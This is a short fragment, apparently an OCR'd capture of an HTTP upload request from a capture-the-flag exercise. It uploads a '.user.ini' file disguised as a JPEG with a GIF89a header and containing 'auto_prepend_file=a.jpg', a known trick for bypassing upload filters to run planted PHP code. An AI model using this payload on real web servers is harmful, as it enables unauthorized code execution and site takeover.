 9 Origin: http://61.147.171.105:65459
10 Connection: keep-alive
11 Referer: http://61.147.171.105:65459/index.php
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737474201; look-here=cookie.p
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary101dfa98f4316a2b1176a3471580567
17 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
18 Content-Type: image/jpeg
19
20 GIF89a
21 auto_prepend_file=a.jpg
22 ------geckoformboundary101dfa98f4316a2b1176a3471580567
23 Content-Disposition: form-data; name="upload"
24